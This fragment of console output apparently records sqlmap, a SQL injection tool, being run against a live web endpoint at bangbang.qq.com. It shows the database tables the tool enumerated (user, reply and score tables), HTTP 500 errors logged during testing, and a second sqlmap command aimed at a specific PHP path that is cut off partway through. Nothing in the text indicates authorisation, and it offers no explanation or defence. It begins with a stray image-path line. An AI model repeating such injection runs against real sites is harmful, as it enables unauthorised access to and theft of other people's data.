 +---------------------+
| tbGameBinder |
| tbGiftMsg |
| tbOperationDescribe |
| tbOperationDetail |
| tbQuestion |
| tbReply |
| tbTodaySearchSort |
| tbTotalSearchSort |
| tbTotalSurveySort |
| tbUser |
| tbUserExpDelta |
| tbUserScoreAndExp |
| tbUserScoreDelta |
+---------------------+
[13:10:19] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 14 times
[13:10:19] [INFO] fetched data logged to text files under 'E:\sqlmap\output\bang
bang.qq.com'
[*] shutting down at 13:10:19
e:\sqlmap>sqlmap.py -u "http://bangbang.qq.com/php/zhidao1/edit_replyadd/" --dat